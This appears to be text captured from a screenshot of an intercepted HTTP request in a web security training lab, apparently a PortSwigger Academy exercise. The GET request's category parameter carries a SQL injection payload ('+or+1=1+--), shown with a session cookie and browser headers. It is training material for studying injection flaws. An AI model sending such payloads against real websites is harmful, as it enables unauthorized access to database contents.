 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+or+1=1+-- HTTP/2
2 Host: 0a19004504d2c66c818cac5b00a40064.web-security-academy.net
3 Cookie: session=amvgoSXp9iwe5Rtn9Ru51MfwhGaJOWu6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a19004504d2c66c818cac5b00a40064.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17